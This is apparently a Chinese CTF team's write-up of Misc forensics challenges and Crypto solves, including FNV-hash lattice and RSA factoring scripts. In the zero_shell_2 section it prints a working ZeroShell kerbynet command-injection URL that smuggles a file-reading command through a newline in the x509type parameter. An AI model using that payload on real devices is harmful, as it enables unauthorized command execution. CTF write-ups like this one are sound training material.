第一次参加这种性质的比赛，成绩一般吧，实力差距太大了，最可惜的是最后比赛结束才把密码搞出来

四人小队总战绩：RP.350 RK.1137

友情出场：SeanDictionary，Yolo，Spreng，Z41sArrebol

Misc

zero_shell_1 | FINISHED

分析流量包，找到了对话

这个refer响应头应该是后面用得到的密码flag{6C2E38DA-D8E4-8D84-4A4F-E2ABD07A1F3A}

zero_shell_2 | FINISHED

这里考察zero_shell的防火墙漏洞

现在卡到这里了，如何构造命令，让它把flag输出

构造这个漏洞命令http://61.139.2.100/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0Acat%20/DB/_DB.001/flag%20/Database/flag%20%0A%27

得到了

WinFT_1 | （复现）

在文档文件夹内发现疑似恶意软件

用virus total查杀确认是木马，查到域名

打开火绒剑后双击运行，捕获网络信息

flag{miscsecure.com:192.168.116.130:443}

WinFT_2 | FINISHED

题目描述在启动项中查找

打开任务计划程序

Base64解密

flag{AES_encryption_algorithm_is_an_excellent_encryption_algorithm}

WinFT_5 | 卡（复现）

分析流量包

用foremost分离（binwalk分离似乎文件有损坏）

zip文件提示


靠，这个Base64解出来的就是密码，然后就能拿到flag了

flag{a1b2c3d4e5f67890abcdef1234567890-2f4d90a1b7c8e2349d3f56e0a9b01b8a-CBC}

不知道哪一题 | 卡

取证大师提取到邮件附件，复制桌面被火绒自动查杀

查看病毒编码Exploit/CVE-2017-11882.gen查询得到是office公式编辑造成的缓冲区溢出漏洞

Crypto

fffffhash | 卡（复现）

可以判断是FNV哈希函数，128位

赛后发现一个相似的库-链接

看了看许多wp，都是直接猜测的原文长度n为16，我觉得没依据，还是得爆破。

按照加密，有如下式子

$h_1=xh_0+b_1\ mod\ M$

$h_{i+1}=xh_i+b_{i+1}\ mod\ M$

$h_n=x^nh_0+x^{n-1}b_0+x^{n-2}b_1+\dots +xb_{n-1}+b_n\ mod\ M$

构造格

$\begin{pmatrix}b_n&b_{n-1}&\dots&b_1&1&k\end{pmatrix} \begin{pmatrix} 1& & & & &x^0\\ &1& & & &x^1\\ & &\ddots& & &\vdots\\ & & &1& &x^{n-1}\\ & & & &1&x^nh_0-C\\ & & & & &M\\ \end{pmatrix}= \begin{pmatrix}b_n&b_{n-1}&\dots&b_1&1&0\end{pmatrix}$

初步判断$||\vec{v}||\le \sqrt{n}det(L)^{\frac{1}{n}}$，所以要配平参数$2^{128}$

from Crypto.Util.number import *
base_num = 0x6c62272e07bb014262b821756295c58d
x = 0x0000000001000000000000000000013b
MOD = 2^128
target = 201431453607244229943761366749810895688
x_ = inverse(x,MOD)

n = 16

ge = [[0]*(n+2) for _ in range(n+2)]
for i in range(n+2):
    ge[i][i] = 1

for i in range(n):
    ge[i][-1] = x^i

ge[-2][-1] = (x^n)*base_num-target
ge[-1][-1] = MOD

bits = 8*(n+2)-128 if 8*(n+2)-128 > 0 else 0

Ge = Matrix(ZZ,ge)
Q = Matrix.diagonal([1] * (n+1) + [2^bits])
Ge = Ge*Q
res = Ge.LLL()
res = res/Q

ans = []

for row in res:
    h = target
    if row[-1] == 0 and row[-2] == 1:
        for i in row[:-2]:
            h = (h-i)*x_%MOD
            ans += [int(h*x+i)^^int(h*x)]
print(bytes(ans[::-1]).hex())

对于这个题目的意图本质应该是寻找哈希值相同的碰撞对来通过哈希检测。但是注意到在原长较短的情况下输出的即是哈希前的原文。（或许这能用来作为某些短片段加密的方式，然后试图攻击。

对于题目的target是能正确输出碰撞对的，但是用别人的exp生成了几对碰撞对（并不是每个哈希都能输出碰撞对）却没有输出。不知道为什么。

rasnd | FINISHED (赛后)

前半段

$\left\{\begin{matrix}h_1=x_1p+y_1q\\h_2=x_2p+y_2q\end{matrix}\right.\Rightarrow \left\{\begin{matrix}h_1x_2=x_1x_2p+x_2y_1q\\h_2x_1=x_1x_2p+x_1y_2q\end{matrix}\right.$

$h_1x_2-h_2x_1=q(x_2y_1-x_1y_2)$

$gcd(h_1x_2-h_2x_1,n)=q$

暴力遍历$x_1$，$x_2$

from Crypto.Util.number import *

n=27457595890446260950190651992446303122371131469178615304857142816014867511972169736783800944264481975498077375286191345746337364569681925331430032133400086125493531697340514722390434757174185350797112268702610434328075882452848522801553790574852111986468695473779524065147544674124856688633784609688666317174777519059716489901179973680888895287112613169948817268654442523312367931601659962557480409161680579344294052640640107513822348392333105593633996582602564044699734455901859676690260156427394373062286054517980678944766675740247446493815676299923364382080771360160250641040870715387099281795589144776487947028069
c=8428208333414279627400698858041583379487520113326182802724651718864841134271033677865245771796505245072403731935431089119069032157733414049688202346452605092159869856262464520306033485813168329449861336637594245409871610716292218587412474808522373975845949426003414880742403979286791841019231649135688217636850257384298838057144041423178897325474430137629727595647439511817476977056973908606157021831728282225188271390858666922248405707907790738735780105384499568824576000813152032110991972359781015891115380788049107876524418261917497521208935981363627820907700199641363198603278679802081998261212628294369278203411
hint1=751105824394605080190526685467168111308331889953962729427632254176617579496518413433656894260198364663094863742842645553335550531207323526082280791532218731097822790226628108472117652998622192127046163512611569585281117913789871972735317922380334821734924814145979160983121382600529445984350793213934463052479115314549829877180923179189383255 + 0x114
hint2=4451182935460878127885879066823832674376874098642940186311526639630220011631167552024722395789393288648796074707594254881048067696059405030906501420627691381849138492252931327020419860784291614336032195160836957239883342612270983144730063825993351278119667805661097617267624867674775753226629350085834653476251233484956699709720608379471508082101998527834266171801999946747258692824513224206986655170492708859886340854013131124729203030144713622947367788602162583 + 0x514

for x1 in range(1,2**11):
    for x2 in range(1,2**11):
        q = GCD(x1*hint2-x2*hint1,n)
        if n//q*q == n and q != 1:
            p = n//q
            break
    else:
        continue
    break

d = inverse(0x10001,(p-1)*(q-1))
print(long_to_bytes(pow(c,d,n)))

flag{6bcceae6-beb0-

后半段

$h=(514p-114q)^{n-p-q}mod\ n$

$h=(514p-114q)^{\varphi(n)-1}mod\ n$

$h(514p-114q)\equiv (514p-114q)^{\varphi(n)}\equiv 1\ mod\ n$

$\because n>514p-114q>0$

$\therefore 514p-114q=h^{-1}mod\ n$

$114q^2+(514p-114q)q-514n=0$

$q={-(514p-114q) \pm \sqrt{(514p-114q)^2+4\times 114\times 514n}\over 2\times 114}>0$

from Crypto.Util.number import *
from sympy import *
import gmpy2

n = 16312614498226296156103667921745755128613824675313943799418710328137740251650243126495421918792255918340263322127752408893192627236637532149266118234846912099886877809464345519243909353747887708537868245685670180636886881706189871325918323942071589626339737695892286878418542681036596742705267795219353488409025424453097713933895966711450164860990429663519765558886709056970672950194979684741221959626295502374471566577704520419404044006451346101282213947836386579984489011793952942123444368070756861746545264874293897168494377785099829949894786361436903269767607535282317127584686420597030456049281067319302131301519
c = 11798187952669727360910773986424549886807248153964176813314377762287565981677289638955353469916063214845494410083181718763824084416428292181557257045658846762014578489925559779975802430712765657895335818985676581553337355008267915055719238971766011617786510425704619345941601916795292073035754176701681735480428713558235863167512185702877986475833932935417293029969280139943380301000444809827170146475460478391998869646981671682478514244327411875810778871848511187844856760590429718407346244985497798199492303459542608805785169673637980902633858408636401997609605336400017026048670019945571269902128000565202000032658
hint = 4290796882762248126265423220603718727906245998335543948017631522089359960648934482858370447422178376366482332080670413568352966731079131729719247129549477805917101585607825197953276311350548938400255046158606254922525426005203017792401212546160125396343768704055526933182686234148100822163776820800169999315099455322884761674924064419104084203555061407225790389279557622272861093073279648659757023479004969870302881806264652025872086548250447081959519486441468572503007453932354949988213570188552970013980419295906374901466993799517612520299556143998480788397228391717405509699514741520638869077039711472197940218626

p_q = inverse(hint,n)
delta = gmpy2.iroot(p_q**2+4*514*n*114,2)[0]
q = (-p_q+delta)//228
assert n//q*q == n
p = n//q
d = inverse(0x10001,(p-1)*(q-1))
print(long_to_bytes(pow(c,d,n)))

4dd6-b764-bd0fdcaeeb5f}

flag{6bcceae6-beb0-4dd6-b764-bd0fdcaeeb5f}